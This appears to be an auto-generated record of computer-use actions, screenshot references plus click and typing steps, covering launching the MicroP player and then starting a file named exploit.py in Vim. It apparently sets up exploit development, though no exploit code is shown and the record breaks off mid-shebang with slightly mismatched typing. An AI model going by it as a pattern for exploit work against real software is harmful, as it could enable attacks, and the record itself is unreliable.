
Launch the MicroP player, dismiss its file-open prompt, and close it
{"action": "double_click", "coordinate": [384, 207]}

{"action": "mouse_move", "coordinate": [525, 441]}

{"action": "left_click", "coordinate": [738, 438]}

{"action": "left_click", "coordinate": [508, 173]}

{"action": "mouse_move", "coordinate": [495, 366]}

{"action": "mouse_move", "coordinate": [696, 500]}

{"action": "mouse_move", "coordinate": [826, 643]}

Create exploit.py in Vim starting with the #!/usr/bin/python shebang
{"action": "left_click", "coordinate": [822, 610]}

{"action": "mouse_move", "coordinate": [551, 295]}

{"action": "mouse_move", "coordinate": [759, 559]}

{"action": "type", "text": "vim explo"}

{"action": "type", "text": "it.py"}

{"action": "type", "text": "#!/i"}

{"action": "type", "text": "usr/b"}
